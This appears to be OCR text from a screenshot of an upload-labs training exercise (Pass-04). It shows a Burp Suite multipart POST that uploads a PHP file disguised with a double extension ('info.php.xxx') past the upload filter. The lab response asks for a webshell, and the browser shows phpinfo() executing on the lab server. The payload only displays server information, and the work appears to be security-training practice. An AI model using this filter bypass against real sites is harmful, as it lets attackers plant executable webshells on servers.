 Go Cancel < > Target: http://10.60.250.239 ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-04/index.php HTTP/1.1
Host: 10.60.250.239
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.250.239/upload-labs/Pass-03/index.php
Content-Type: multipart/form-data;
boundary=---------------------------10872804901418867652782952272
Content-Length: 372
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------10872804901418867652782952272
Content-Disposition: form-data; name="upload_file"; filename="info.php.xxx"
Content-Type: application/x-php
<?php phpinfo();?>
Response
Raw Headers Hex HTML Render
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//info.php.xxx" width="250px" /> </div>
</li>
</ol>
</div>
</div>
phpinfo() - Mozilla Firefox
upload-labs × phpinfo() × +
100% 10.60.250.239:8084/upload//info.php.xxx
PHP Version 5.4.45
php
System Windows NT XST-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack
1) i586
Build Date Sep 2 2015 23:45:53